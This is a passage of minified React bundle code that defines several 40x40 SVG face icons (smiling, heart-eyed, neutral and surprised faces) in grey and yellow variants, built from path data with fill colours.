9.2782 17.1684 9.78986 16.7434C10.4665 16.1834 11.1232 15.6434 11.8199 15.14C11.9865 15.0017 12.1682 14.8917 12.3399 14.7634L12.5982 14.57C12.6832 14.5034 12.7782 14.4534 12.8649 14.39C13.0315 14.2667 13.2182 14.15 13.3899 14.0167L13.3949 14C13.5749 13.885 13.7565 13.7667 13.9365 13.6417C14.2949 13.3717 14.6849 13.1567 15.0615 12.875C15.2532 12.74 15.4515 12.61 15.6499 12.4717C15.6962 12.4364 15.7307 12.3879 15.749 12.3326C15.7672 12.2774 15.7683 12.2178 15.7521 12.1619C15.7358 12.106 15.7031 12.0563 15.658 12.0194C15.613 11.9824 15.5579 11.96 15.4999 11.955ZM24.5732 11.955H24.5815C24.8298 11.94 25.0788 11.9433 25.3265 11.965C25.8194 12.0063 26.3069 12.0974 26.7815 12.2367C27.0182 12.3084 27.2565 12.38 27.4882 12.4667C27.7199 12.5534 27.9415 12.6717 28.1682 12.775C28.3927 12.8827 28.6103 13.004 28.8199 13.1384C29.0265 13.2784 29.2449 13.4017 29.4415 13.5567C30.2475 14.1521 30.9353 14.8925 31.4699 15.74C31.8776 16.3743 32.1668 17.0774 32.3232 17.815C32.3329 17.8739 32.324 17.9343 32.2979 17.9879C32.2718 18.0415 32.2297 18.0858 32.1774 18.1145C32.1251 18.1432 32.0652 18.1549 32.006 18.1482C31.9467 18.1414 31.891 18.1164 31.8465 18.0767C31.3337 17.6258 30.8154 17.1813 30.2915 16.7434C29.6149 16.1834 28.9582 15.6434 28.2615 15.14C28.0949 15.0017 27.9132 14.8917 27.7415 14.7634L27.4832 14.57C27.3982 14.5034 27.3032 14.4534 27.2149 14.39C27.0482 14.2667 26.8632 14.15 26.6915 14.0167L26.6765 14C26.4934 13.8845 26.3128 13.765 26.1349 13.6417C25.7765 13.3717 25.3865 13.1567 25.0099 12.875C24.8182 12.74 24.6199 12.61 24.4215 12.4717C24.3751 12.4363 24.3406 12.3877 24.3224 12.3323C24.3042 12.2768 24.3033 12.2172 24.3197 12.1612C24.3362 12.1052 24.3692 12.0556 24.4144 12.0188C24.4597 11.9819 24.515 11.9597 24.5732 11.955ZM24.1865 22.2767C22.8755 21.6652 21.4465 21.3484 19.9999 21.3484C18.5533 21.3484 17.1242 21.6652 15.8132 22.2767C14.8265 22.8917 14.8849 21.12 17.0682 20.6534C18.0205 20.3603 19.005 20.1846 19.9999 20.13C20.9947 20.1846 21.9792 20.3603 22.9315 20.6534C25.1149 21.12 25.1665 22.8917 24.1865 22.2767Z",fill:"#5A5A5A"}),E.jsx("path",{d:"M21.7899 23.7817C21.2294 23.5204 20.6184 23.3849 19.9999 23.3849C19.3814 23.3849 18.7705 23.5204 18.2099 23.7817C17.7882 24.045 17.8132 23.2817 18.7466 23.0883C19.1537 22.9632 19.5746 22.8882 19.9999 22.865C20.4252 22.8882 20.8461 22.9632 21.2532 23.0883C22.1866 23.2883 22.2116 24.045 21.7899 23.7817Z",fill:"#C1C1C1"})]}),WV=({width:e=40,height:t=40})=>E.jsxs("svg",{width:e,height:t,viewBox:"0 0 40 40",fill:"none","aria-hidden":"true",children:[E.jsx("path",{d:"M25.5734 1.66675H14.4267C7.3796 1.66675 1.66675 7.3796 1.66675 14.4267V25.5734C1.66675 32.6206 7.3796 38.3334 14.4267 38.3334H25.5734C32.6206 38.3334 38.3334 32.6206 38.3334 25.5734V14.4267C38.3334 7.3796 32.6206 1.66675 25.5734 1.66675Z",fill:"#F8DE40"}),E.jsx("path",{d:"M38.3333 23.23C36.067 26.6238 32.9884 29.3973 29.3773 31.2983C25.7662 33.1994 21.7372 34.1676 17.6566 34.115C8.41992 34.115 6.71826 32.4483 2.41992 29.9C3.31113 32.3697 4.94215 34.5046 7.09073 36.0138C9.23932 37.5229 11.801 38.3329 14.4266 38.3333H25.5733C28.9574 38.3333 32.203 36.989 34.5959 34.596C36.9889 32.203 38.3333 28.9575 38.3333 25.5733V23.23Z",fill:"#E7C930"}),E.jsx("path",{d:"M15.4999 11.955C15.2516 11.94 15.0026 11.9433 14.7549 11.965C14.2619 12.0062 13.7744 12.0972 13.2999 12.2367C13.0632 12.3084 12.8249 12.38 12.5915 12.4667C12.3582 12.5534 12.1399 12.6717 11.9132 12.775C11.6887 12.8827 11.4711 13.004 11.2615 13.1384C11.0532 13.2784 10.8349 13.4017 10.6399 13.5567C9.83394 14.1521 9.14608 14.8925 8.61153 15.74C8.20306 16.3739 7.91387 17.0772 7.7582 17.815C7.74854 17.8739 7.75738 17.9343 7.78349 17.9879C7.80959 18.0415 7.85169 18.0858 7.90398 18.1145C7.95626 18.1432 8.01616 18.1549 8.07543 18.1482C8.13469 18.1414 8.19039 18.1164 8.23486 18.0767C8.77486 17.605 9.2782 17.1684 9.78986 16.7434C10.4665 16.1834 11.1232 15.6434 11.8199 15.14C11.9865 15.0017 12.1682 14.8917 12.3399 14.7634L12.5982 14.57C12.6832 14.5034 12.7782 14.4534 12.8649 14.39C13.0315 14.2667 13.2182 14.15 13.3899 14.0167L13.3949 14C13.5749 13.885 13.7565 13.7667 13.9365 13.6417C14.2949 13.3717 14.6849 13.1567 15.0615 12.875C15.2532 12.74 15.4515 12.61 15.6499 12.4717C15.6962 12.4364 15.7307 12.3879 15.749 12.3326C15.7672 12.2774 15.7683 12.2178 15.7521 12.1619C15.7358 12.106 15.7031 12.0563 15.658 12.0194C15.613 11.9824 15.5579 11.96 15.4999 11.955ZM24.5732 11.955H24.5815C24.8298 11.94 25.0788 11.9433 25.3265 11.965C25.8194 12.0063 26.3069 12.0974 26.7815 12.2367C27.0182 12.3084 27.2565 12.38 27.4882 12.4667C27.7199 12.5534 27.9415 12.6717 28.1682 12.775C28.3927 12.8827 28.6103 13.004 28.8199 13.1384C29.0265 13.2784 29.2449 13.4017 29.4415 13.5567C30.2475 14.1521 30.9353 14.8925 31.4699 15.74C31.8776 16.3743 32.1668 17.0774 32.3232 17.815C32.3329 17.8739 32.324 17.9343 32.2979 17.9879C32.2718 18.0415 32.2297 18.0858 32.1774 18.1145C32.1251 18.1432 32.0652 18.1549 32.006 18.1482C31.9467 18.1414 31.891 18.1164 31.8465 18.0767C31.3337 17.6258 30.8154 17.1813 30.2915 16.7434C29.6149 16.1834 28.9582 15.6434 28.2615 15.14C28.0949 15.0017 27.9132 14.8917 27.7415 14.7634L27.4832 14.57C27.3982 14.5034 27.3032 14.4534 27.2149 14.39C27.0482 14.2667 26.8632 14.15 26.6915 14.0167L26.6765 14C26.4934 13.8845 26.3128 13.765 26.1349 13.6417C25.7765 13.3717 25.3865 13.1567 25.0099 12.875C24.8182 12.74 24.6199 12.61 24.4215 12.4717C24.3751 12.4363 24.3406 12.3877 24.3224 12.3323C24.3042 12.2768 24.3033 12.2172 24.3197 12.1612C24.3362 12.1052 24.3692 12.0556 24.4144 12.0188C24.4597 11.9819 24.515 11.9597 24.5732 11.955ZM24.1865 22.2767C22.8755 21.6652 21.4465 21.3484 19.9999 21.3484C18.5533 21.3484 17.1242 21.6652 15.8132 22.2767C14.8265 22.8917 14.8849 21.12 17.0682 20.6534C18.0205 20.3603 19.005 20.1846 19.9999 20.13C20.9947 20.1846 21.9792 20.3603 22.9315 20.6534C25.1149 21.12 25.1665 22.8917 24.1865 22.2767Z",fill:"#864E20"}),E.jsx("path",{d:"M21.7899 23.7817C21.2294 23.5204 20.6184 23.3849 19.9999 23.3849C19.3814 23.3849 18.7705 23.5204 18.2099 23.7817C17.7882 24.045 17.8132 23.2817 18.7466 23.0883C19.1537 22.9632 19.5746 22.8882 19.9999 22.865C20.4252 22.8882 20.8461 22.9632 21.2532 23.0883C22.1866 23.2883 22.2116 24.045 21.7899 23.7817Z",fill:"#E7C930"})]}),JV=({width:e=40,height:t=40})=>E.jsxs("svg",{width:e,height:t,viewBox:"0 0 40 40",fill:"none","aria-hidden":"true",children:[E.jsx("path",{d:"M25.5734 1.66675H14.4267C7.3796 1.66675 1.66675 7.3796 1.66675 14.4267V25.5734C1.66675 32.6206 7.3796 38.3334 14.4267 38.3334H25.5734C32.6206 38.3334 38.3334 32.6206 38.3334 25.5734V14.4267C38.3334 7.3796 32.6206 1.66675 25.5734 1.66675Z",fill:"#D4D4D4"}),E.jsx("path",{d:"M38.3333 23.23C36.067 26.6238 32.9884 29.3973 29.3773 31.2983C25.7662 33.1994 21.7372 34.1676 17.6566 34.115C8.41992 34.115 6.71826 32.4483 2.41992 29.9C3.31113 32.3697 4.94215 34.5046 7.09073 36.0138C9.23932 37.5229 11.801 38.3329 14.4266 38.3333H25.5733C28.9574 38.3333 32.203 36.989 34.5959 34.596C36.9889 32.203 38.3333 28.9575 38.3333 25.5733V23.23Z",fill:"#C1C1C1"}),E.jsx("path",{d:"M15.9666 11.6383C15.4713 11.2263 14.8382 11.0173 14.1949 11.0535C13.5516 11.0896 12.9459 11.3683 12.4999 11.8333L11.7516 12.5833L10.9999 11.8333C10.5526 11.3682 9.94556 11.0901 9.30122 11.0552C8.65687 11.0202 8.02326 11.231 7.52828 11.645C7.28027 11.8676 7.08021 12.1384 6.9403 12.4408C6.80039 12.7433 6.72357 13.0711 6.71453 13.4042C6.70548 13.7373 6.7644 14.0688 6.88769 14.3784C7.01097 14.688 7.19605 14.9693 7.43161 15.205L11.1333 18.9C11.2136 18.9813 11.3092 19.0458 11.4146 19.0899C11.5201 19.1339 11.6332 19.1566 11.7474 19.1566C11.8617 19.1566 11.9748 19.1339 12.0802 19.0899C12.1857 19.0458 12.2813 18.9813 12.3616 18.9L16.0616 15.1983C16.2975 14.9628 16.4829 14.6817 16.6065 14.3722C16.73 14.0626 16.7892 13.7311 16.7803 13.3979C16.7714 13.0647 16.6946 12.7368 16.5547 12.4343C16.4148 12.1317 16.2147 11.8609 15.9666 11.6383ZM32.4716 11.6383C31.976 11.2248 31.3418 11.0149 30.6973 11.0511C30.0528 11.0873 29.4462 11.3669 28.9999 11.8333L28.2516 12.5833L27.4999 11.8333C27.0526 11.3682 26.4456 11.0901 25.8012 11.0552C25.1569 11.0202 24.5233 11.231 24.0283 11.645C23.7802 11.8676 23.58 12.1384 23.4401 12.4409C23.3002 12.7435 23.2235 13.0714 23.2146 13.4046C23.2057 13.7378 23.2649 14.0693 23.3884 14.3788C23.512 14.6884 23.6974 14.9695 23.9333 15.205L27.6349 18.9067C27.7151 18.9879 27.8106 19.0524 27.9159 19.0964C28.0212 19.1404 28.1342 19.1631 28.2483 19.1631C28.3624 19.1631 28.4754 19.1404 28.5807 19.0964C28.686 19.0524 28.7815 18.9879 28.8616 18.9067L32.5633 15.205C32.8002 14.9695 32.9865 14.6881 33.1109 14.3781C33.2352 14.068 33.2949 13.7358 33.2863 13.4019C33.2778 13.068 33.2011 12.7393 33.061 12.436C32.9209 12.1328 32.7203 11.8613 32.4716 11.6383Z",fill:"#939393"}),E.jsx("path",{d:"M27.7767 20.9717H12.2233C12.108 20.9713 11.9939 20.9952 11.8885 21.0418C11.783 21.0884 11.6885 21.1567 11.6112 21.2422C11.5338 21.3277 11.4754 21.4286 11.4396 21.5382C11.4037 21.6478 11.3914 21.7637 11.4033 21.8784C11.6083 23.8367 12.8617 28.2817 20 28.2817C27.1383 28.2817 28.3917 23.8367 28.5967 21.8784C28.6086 21.7637 28.5963 21.6478 28.5604 21.5382C28.5246 21.4286 28.4662 21.3277 28.3888 21.2422C28.3115 21.1567 28.217 21.0884 28.1115 21.0418C28.0061 20.9952 27.892 20.9713 27.7767 20.9717Z",fill:"#5A5A5A"}),E.jsx("path",{d:"M20 28.2817C21.6994 28.3377 23.3883 27.9952 24.9317 27.2817C24.4691 26.5651 23.7469 26.0555 22.9167 25.86C20.6767 25.36 20 26.0417 20 26.0417C20 26.0417 19.3234 25.365 17.0834 25.86C16.2531 26.0555 15.5309 26.5651 15.0684 27.2817C16.6117 27.9952 18.3006 28.3377 20 28.2817Z",fill:"#939393"})]}),eH=({width:e=40,height:t=40})=>E.jsxs("svg",{width:e,height:t,viewBox:"0 0 40 40",fill:"none","aria-hidden":"true",children:[E.jsx("path",{d:"M25.5734 1.66675H14.4267C7.3796 1.66675 1.66675 7.3796 1.66675 14.4267V25.5734C1.66675 32.6206 7.3796 38.3334 14.4267 38.3334H25.5734C32.6206 38.3334 38.3334 32.6206 38.3334 25.5734V14.4267C38.3334 7.3796 32.6206 1.66675 25.5734 1.66675Z",fill:"#F8DE40"}),E.jsx("path",{d:"M38.3333 23.23C36.067 26.6238 32.9884 29.3973 29.3773 31.2983C25.7662 33.1994 21.7372 34.1676 17.6566 34.115C8.41992 34.115 6.71826 32.4483 2.41992 29.9C3.31113 32.3697 4.94215 34.5046 7.09073 36.0138C9.23932 37.5229 11.801 38.3329 14.4266 38.3333H25.5733C28.9574 38.3333 32.203 36.989 34.5959 34.596C36.9889 32.203 38.3333 28.9575 38.3333 25.5733V23.23Z",fill:"#E7C930"}),E.jsx("path",{d:"M15.9666 11.6383C15.4713 11.2263 14.8382 11.0173 14.1949 11.0535C13.5516 11.0896 12.9459 11.3683 12.4999 11.8333L11.7516 12.5833L10.9999 11.8333C10.5526 11.3682 9.94556 11.0901 9.30122 11.0552C8.65687 11.0202 8.02326 11.231 7.52828 11.645C7.28027 11.8676 7.08021 12.1384 6.9403 12.4408C6.80039 12.7433 6.72357 13.0711 6.71453 13.4042C6.70548 13.7373 6.7644 14.0688 6.88769 14.3784C7.01097 14.688 7.19605 14.9693 7.43161 15.205L11.1333 18.9C11.2136 18.9813 11.3092 19.0458 11.4146 19.0899C11.5201 19.1339 11.6332 19.1566 11.7474 19.1566C11.8617 19.1566 11.9748 19.1339 12.0802 19.0899C12.1857 19.0458 12.2813 18.9813 12.3616 18.9L16.0616 15.1983C16.2975 14.9628 16.4829 14.6817 16.6065 14.3722C16.73 14.0626 16.7892 13.7311 16.7803 13.3979C16.7714 13.0647 16.6946 12.7368 16.5547 12.4343C16.4148 12.1317 16.2147 11.8609 15.9666 11.6383ZM32.4716 11.6383C31.976 11.2248 31.3418 11.0149 30.6973 11.0511C30.0528 11.0873 29.4462 11.3669 28.9999 11.8333L28.2516 12.5833L27.4999 11.8333C27.0526 11.3682 26.4456 11.0901 25.8012 11.0552C25.1569 11.0202 24.5233 11.231 24.0283 11.645C23.7802 11.8676 23.58 12.1384 23.4401 12.4409C23.3002 12.7435 23.2235 13.0714 23.2146 13.4046C23.2057 13.7378 23.2649 14.0693 23.3884 14.3788C23.512 14.6884 23.6974 14.9695 23.9333 15.205L27.6349 18.9067C27.7151 18.9879 27.8106 19.0524 27.9159 19.0964C28.0212 19.1404 28.1342 19.1631 28.2483 19.1631C28.3624 19.1631 28.4754 19.1404 28.5807 19.0964C28.686 19.0524 28.7815 18.9879 28.8616 18.9067L32.5633 15.205C32.8002 14.9695 32.9865 14.6881 33.1109 14.3781C33.2352 14.068 33.2949 13.7358 33.2863 13.4019C33.2778 13.068 33.2011 12.7393 33.061 12.436C32.9209 12.1328 32.7203 11.8613 32.4716 11.6383Z",fill:"#F06880"}),E.jsx("path",{d:"M27.7767 20.9717H12.2233C12.108 20.9713 11.9939 20.9952 11.8885 21.0418C11.783 21.0884 11.6885 21.1567 11.6112 21.2422C11.5338 21.3277 11.4754 21.4286 11.4396 21.5382C11.4037 21.6478 11.3914 21.7637 11.4033 21.8784C11.6083 23.8367 12.8617 28.2817 20 28.2817C27.1383 28.2817 28.3917 23.8367 28.5967 21.8784C28.6086 21.7637 28.5963 21.6478 28.5604 21.5382C28.5246 21.4286 28.4662 21.3277 28.3888 21.2422C28.3115 21.1567 28.217 21.0884 28.1115 21.0418C28.0061 20.9952 27.892 20.9713 27.7767 20.9717Z",fill:"#864E20"}),E.jsx("path",{d:"M20 28.2817C21.6994 28.3377 23.3883 27.9952 24.9317 27.2817C24.4691 26.5651 23.7469 26.0555 22.9167 25.86C20.6767 25.36 20 26.0417 20 26.0417C20 26.0417 19.3234 25.365 17.0834 25.86C16.2531 26.0555 15.5309 26.5651 15.0684 27.2817C16.6117 27.9952 18.3006 28.3377 20 28.2817Z",fill:"#F06880"})]}),tH=({width:e=40,height:t=40})=>E.jsxs("svg",{width:e,height:t,viewBox:"0 0 40 40",fill:"none","aria-hidden":"true",children:[E.jsx("path",{d:"M25.5734 1.66675H14.4267C7.3796 1.66675 1.66675 7.3796 1.66675 14.4267V25.5734C1.66675 32.6206 7.3796 38.3334 14.4267 38.3334H25.5734C32.6206 38.3334 38.3334 32.6206 38.3334 25.5734V14.4267C38.3334 7.3796 32.6206 1.66675 25.5734 1.66675Z",fill:"#D4D4D4"}),E.jsx("path",{d:"M11.7583 12.1882C11.1822 12.1876 10.6188 12.3578 10.1395 12.6774C9.66025 12.9971 9.28654 13.4517 9.0657 13.9837C8.84486 14.5158 8.78682 15.1014 8.89893 15.6665C9.01103 16.2316 9.28824 16.7507 9.69548 17.1582C10.1027 17.5656 10.6217 17.8432 11.1867 17.9556C11.7517 18.068 12.3374 18.0103 12.8696 17.7898C13.4018 17.5692 13.8566 17.1958 14.1765 16.7167C14.4964 16.2376 14.6669 15.6743 14.6666 15.0982C14.6662 14.3269 14.3597 13.5872 13.8144 13.0416C13.2691 12.4961 12.5296 12.1891 11.7583 12.1882ZM28.2633 12.1882C27.687 12.1866 27.1231 12.356 26.6432 12.675C26.1632 12.994 25.7887 13.4483 25.5671 13.9803C25.3455 14.5123 25.2868 15.098 25.3983 15.6634C25.5099 16.2288 25.7867 16.7484 26.1937 17.1564C26.6007 17.5644 27.1197 17.8424 27.6848 17.9552C28.25 18.068 28.8359 18.0106 29.3684 17.7903C29.9009 17.5699 30.356 17.1964 30.6761 16.7172C30.9962 16.238 31.1669 15.6745 31.1666 15.0982C31.1662 14.3278 30.8603 13.5888 30.3161 13.0434C29.772 12.498 29.0338 12.1904 28.2633 12.1882Z",fill:"#5A5A5A"}),E.jsx("path",{d:"M38.3333 23.23C36.067 26.6238 32.9884 29.3973 29.3773 31.2983C25.7662 33.1994 21.7372 34.1676 17.6566 34.115C8.41992 34.115 6.71826 32.4483 2.41992 29.9C3.31113 32.3697 4.94215 34.5046 7.09073 36.0138C9.23932 37.5229 11.801 38.3329 14.4266 38.3333H25.5733C28.9574 38.3333 32.203 36.989 34.5959 34.596C36.9889 32.203 38.3333 28.9575 38.3333 25.5733V23.23Z",fill:"#C1C1C1"}),E.jsx("path",{d:"M20.0001 22.7866C25.0434 22.7866 29.1317 22.565 29.1317 22.2916C29.1317 22.0182 25.0434 21.7966 20.0001 21.7966C14.9568 21.7966 10.8684 22.0182 10.8684 22.2916C10.8684 22.565 14.9568 22.7866 20.0001 22.7866Z",fill:"#5A5A5A"}),E.jsx("path",{d:"M19.9999 24.7917C21.8123 24.7917 23.2816 24.6208 23.2816 24.41C23.2816 24.1992 21.8123 24.0283 19.9999 24.0283C18.1875 24.0283 16.7183 24.1992 16.7183 24.41C16.7183 24.6208 18.1875 24.7917 19.9999 24.7917Z",fill:"#C1C1C1"})]}),nH=({width:e=40,height:t=40})=>E.jsxs("svg",{width:e,height:t,viewBox:"0 0 40 40",fill:"none","aria-hidden":"true",children:[E.jsx("path",{d:"M25.5734 1.66675H14.4267C7.3796 1.66675 1.66675 7.3796 1.66675 14.4267V25.5734C1.66675 32.6206 7.3796 38.3334 14.4267 38.3334H25.5734C32.6206 38.3334 38.3334 32.6206 38.3334 25.5734V14.4267C38.3334 7.3796 32.6206 1.66675 25.5734 1.66675Z",fill:"#F8DE40"}),E.jsx("path",{d:"M11.7583 12.1882C11.1822 12.1876 10.6188 12.3578 10.1395 12.6774C9.66025 12.9971 9.28654 13.4517 9.0657 13.9837C8.84486 14.5158 8.78682 15.1014 8.89893 15.6665C9.01103 16.2316 9.28824 16.7507 9.69548 17.1582C10.1027 17.5656 10.6217 17.8432 11.1867 17.9556C11.7517 18.068 12.3374 18.0103 12.8696 17.7898C13.4018 17.5692 13.8566 17.1958 14.1765 16.7167C14.4964 16.2376 14.6669 15.6743 14.6666 15.0982C14.6662 14.3269 14.3597 13.5872 13.8144 13.0416C13.2691 12.4961 12.5296 12.1891 11.7583 12.1882ZM28.2633 12.1882C27.687 12.1866 27.1231 12.356 26.6432 12.675C26.1632 12.994 25.7887 13.4483 25.5671 13.9803C25.3455 14.5123 25.2868 15.098 25.3983 15.6634C25.5099 16.2288 25.7867 16.7484 26.1937 17.1564C26.6007 17.5644 27.1197 17.8424 27.6848 17.9552C28.25 18.068 28.8359 18.0106 29.3684 17.7903C29.9009 17.5699 30.356 17.1964 30.6761 16.7172C30.9962 16.238 31.1669 15.6745 31.1666 15.0982C31.1662 14.3278 30.8603 13.5888 30.3161 13.0434C29.772 12.498 29.0338 12.1904 28.2633 12.1882Z",fill:"#864E20"}),E.jsx("path",{d:"M38.3333 23.23C36.067 26.6238 32.9884 29.3973 29.3773 31.2983C25.7662 33.1994 21.7372 34.1676 17.6566 34.115C8.41992 34.115 6.71826 32.4483 2.41992 29.9C3.31113 32.3697 4.94215 34.5046 7.09073 36.0138C9.23932 37.5229 11.801 38.3329 14.4266 38.3333H25.5733C28.9574 38.3333 32.203 36.989 34.5959 34.596C36.9889 32.203 38.3333 28.9575 38.3333 25.5733V23.23Z",fill:"#E7C930"}),E.jsx("path",{d:"M20.0001 22.7866C25.0434 22.7866 29.1317 22.565 29.1317 22.2916C29.1317 22.0182 25.0434 21.7966 20.0001 21.7966C14.9568 21.7966 10.8684 22.0182 10.8684 22.2916C10.8684 22.565 14.9568 22.7866 20.0001 22.7866Z",fill:"#864E20"}),E.jsx("path",{d:"M19.9999 24.7917C21.8123 24.7917 23.2816 24.6208 23.2816 24.41C23.2816 24.1992 21.8123 24.0283 19.9999 24.0283C18.1875 24.0283 16.7183 24.1992 16.7183 24.41C16.7183 24.6208 18.1875 24.7917 19.9999 24.7917Z",fill:"#E7C930"})]}),rH=({width:e=40,height:t=40})=>E.jsxs("svg",{width:e,height:t,viewBox:"0 0 40 40",fill:"none","aria-hidden":"true",children:[E.jsx("path",{d:"M25.5734 1.66675H14.4267C7.3796 1.66675 1.66675 7.3796 1.66675 14.4267V25.5734C1.66675 32.6206 7.3796 38.3334 14.4267 38.3334H25.5734C32.6206 38.3334 38.3334 32.6206 38.3334 25.5734V14.4267C38.3334 7.3796 32.6206 1.66675 25.5734 1.66675Z",fill:"#D4D4D4"}),E.jsx("path",{d:"M11.7583 12.1882C11.1822 12.1876 10.6188 12.3578 10.1395 12.6774C9.66025 12.9971 9.28654 13.4517 9.0657 13.9837C8.84486 14.5158 8.78682 15.1014 8.89893 15.6665C9.01103 16.2316 9.28824 16.7507 9.69548 17.1582C10.1027 17.5656 10.6217 17.8432 11.1867 17.9556C11.7517 18.068 12.3374 18.0103 12.8696 17.7898C13.4018 17.5692 13.8566 17.1958 14.1765 16.7167C14.4964 16.2376 14.6669 15.6743 14.6666 15.0982C14.6662 14.3269 14.3597 13.5872 13.8144 13.0416C13.2691 12.4961 12.5296 12.1891 11.7583 12.1882ZM28.2633 12.1882C27.687 12.1866 27.1231 12.356 26.6432 12.675C26.1632 12.994 25.7887 13.4483 25.5671 13.9803C25.3455 14.5123 25.2868 15.098 25.3983 15.6634C25.5099 16.2288 25.7867 16.7484 26.1937 17.1564C26.6007 17.5644 27.1197 17.8424 27.6848 17.9552C28.25 18.068 28.8359 18.0106 29.3684 17.7903C29.9009 17.5699 30.356 17.1964 30.6761 16.7172C30.9962 16.238 31.1669 15.6745 31.1666 15.0982C31.1662 14.3278 30.8603 13.5888 30.3161 13.0434C29.772 12.498 29.0338 12.1904 28.2633 12.1882Z",fill:"#5A5A5A"}),E.jsx("path",{d:"M38.3333 23.23C36.067 26.6238 32.9884 29.3973 29.3773 31.2983C25.7662 33.1994 21.7372 34.1676 17.6566 34.115C8.41992 34.115 6.71826 32.4483 2.41992 29.9C3.31113 32.3697 4.94215 34.5046 7.09073 36.0138C9.23932 37.5229 11.801 38.3329 14.4266 38.3333H25.5733C28.9574 38.3333 32.203 36.989 34.5959 34.596C36.9889 32.203 38.3333 28.9575 38.3333 25.5733V23.23Z",fill:"#C1C1C1"}),E.jsx("path",{d:"M25.1666 21.9283C25.0461 21.2287 24.8842 20.537 24.6816 19.8566C24.4774 19.1537 24.2044 18.4726 23.8666 17.8233C23.5079 17.1179 23.0141 16.4899 22.4133 15.975C22.0796 15.7006 21.7028 15.4832 21.2983 15.3316C20.4662 15.0216 19.5503 15.0216 18.7183 15.3316C18.314 15.4849 17.937 15.7021 17.6016 15.975C17.0011 16.4903 16.5074 17.1182 16.1483 17.8233C15.8102 18.4733 15.5367 19.1549 15.3316 19.8583C15.129 20.5379 14.9676 21.2292 14.8483 21.9283C14.6183 23.3058 14.4913 24.6986 14.4683 26.095C14.4683 26.825 14.4683 27.5516 14.5033 28.2783C14.5049 28.3342 14.5276 28.3875 14.5668 28.4274C14.606 28.4672 14.6589 28.4908 14.7148 28.4933C14.7707 28.4959 14.8255 28.4772 14.8682 28.441C14.9109 28.4048 14.9383 28.3538 14.9449 28.2983C15.0483 27.585 15.1583 26.8766 15.2783 26.1716C15.4999 24.8383 15.7783 23.505 16.1233 22.2183C16.4343 20.9576 16.9048 19.7417 17.5233 18.6C17.8042 18.0907 18.1778 17.6385 18.6249 17.2666C19.013 16.9467 19.5003 16.7717 20.0033 16.7717C20.5062 16.7717 20.9935 16.9467 21.3816 17.2666C21.829 17.6387 22.2031 18.0909 22.4849 18.6C23.1035 19.7424 23.5745 20.9588 23.8866 22.22C24.2299 23.5083 24.5083 24.8333 24.7299 26.1733C24.8549 26.875 24.9633 27.5783 25.0633 28.2866C25.0719 28.3404 25.1 28.389 25.1422 28.4234C25.1844 28.4577 25.2378 28.4753 25.2922 28.4729C25.3465 28.4704 25.3981 28.448 25.437 28.41C25.476 28.3719 25.4995 28.3209 25.5033 28.2666C25.5383 27.5449 25.5449 26.8216 25.5366 26.1C25.5165 24.7022 25.3928 23.3078 25.1666 21.9283Z",fill:"#5A5A5A"})]}),iH=({width:e=40,height:t=40})=>E.jsxs("svg",{width:e,height:t,viewBox:"0 0 40 40",fill:"none","aria-hidden":"true",children:[E.jsx("path",{d:"M25.5734 1.66675H14.4267C7.3796 1.66675 1.66675 7.3796 1.66675 14.4267V25.5734C1.66675 32.6206 7.3796 38.3334 14.4267 38.3334H25.5734C32.6206 38.3334 38.3334 32.6206 38.3334 25.5734V14.4267C38.3334 7.3796 32.6206 1.66675 25.5734 1.66675Z",fill:"#F8DE40"}),E.jsx("path",{d:"M11.7583 12.1882C11.1822 12.1876 10.6188 12.3578 10.1395 12.6774C9.66025 12.9971 9.28654 13.4517 9.0657 13.9837C8.84486 14.5158 8.78682 15.1014 8.89893 15.6665C9.01103 16.2316 9.28824 16.7507 9.69548 17.1582C10.1027 17.5656 10.6217 17.8432 11.1867 17.9556C11.7517 18.068 12.3374 18.0103 12.8696 17.7898C13.4018 17.5692 13.8566 17.1958 14.1765 16.7167C14.4964 16.2376 14.6669 15.6743 14.6666 15.0982C14.6662 14.3269 14.3597 13.5872 13.8144 13.0416C13.2691 12.4961 12.5296 12.1891 11.7583 12.1882ZM28.2633 12.1882C27.687 12.1866 27.1231 12.356 26.6432 12.675C26.1632 12.994 25.7887 13.4483 25.5671 13.9803C25.3455 14.5123 25.2868 15.098 25.3983 15.6634C25.5099 16.2288 25.7867 16.7484 26.1937 17.1564C26.6007 17.5644 27.1197 17.8424 27.6848 17.9552C28.25 18.068 28.8359 18.0106 29.3684 17.7903C29.9009 17.5699 30.356 17.1964 30.6761 16.7172C30.9962 16.238 31.1669 15.6745 31.1666 15.0982C31.1662 14.3278 30.8603 13.5888 30.3161 13.0434C29.772 12.498 29.0338 12.1904 28.2633 12.1882Z",fill:"#864E20"}),E.jsx("path",{d:"M38.3333 23.23C36.067 26.6238 32.9884 29.3973 29.3773 31.2983C25.7662 33.1994 21.7372 34.1676 17.6566 34.115C8.41992 34.115 6.71826 32.4483 2.41992 29.9C3.31113 32.3697 4.94215 34.5046 7.09073 36.0138C9.23932 37.5229 11.801 38.3329 14.4266 38.3333H25.5733C28.9574 38.3333 32.203 36.989 34.5959 34.596C36.9889 32.203 38.3333 28.9575 38.3333 25.5733V23.23Z",fill:"#E7C930"}),E.jsx("path",{d:"M25.1666 21.9283C25.0461 21.2287 24.8842 20.537 24.6816 19.8566C24.4774 19.1537 24.2044 18.4726 23.8666 17.8233C23.5079 17.1179 23.0141 16.4899 22.4133 15.975C22.0796 15.7006 21.7028 15.4832 21.2983 15.3316C20.4662 15.0216 19.5503 15.0216 18.7183 15.3316C18.314 15.4849 17.937 15.7021 17.6016 15.975C17.0011 16.4903 16.5074 17.1182 16.1483 17.8233C15.8102 18.4733 15.5367 19.1549 15.3316 19.8583C15.129 20.5379 14.9676 21.2292 14.8483 21.9283C14.6183 23.3058 14.4913 24.6986 14.4683 26.095C14.4683 26.825 14.4683 27.5516 14.5033 28.2783C14.5049 28.3342 14.5276 28.3875 14.5668 28.4274C14.606 28.4672 14.6589 28.4908 14.7148 28.4933C14.7707 28.4959 14.8255 28.4772 14.8682 28.441C14.9109 28.4048 14.9383 28.3538 14.9449 28.2983C15.0483 27.585 15.1583 26.8766 15.2783 26.1716C15.4999 24.8383 15.7783 23.505 16.1233 22.2183C16.4343 20.9576 16.9048 19.7417 17.5233 18.6C17.8042 18.0907 18.1778 17.6385 18.6249 17.2666C19.013 16.9467 19.5003 16.7717 20.0033 16.7717C20.5062 16.7717 20.9935 16.9467 21.3816 17.2666C21.829 17.6387 22.2031 18.0909 22.4849 18.6C23.1035 19.7424 23.5745 20.9588 23.8866 22.22C24.2299 23.5083 24.5083 24.8333 24.7299 26.1733C24.8549 26.875 24.9633 27.5783 25.0633 28.2866C25.0719 28.3404 25.1 28.389 25.1422 28.4234C25.1844 28.4577 25.2378 28.4753 25.2922 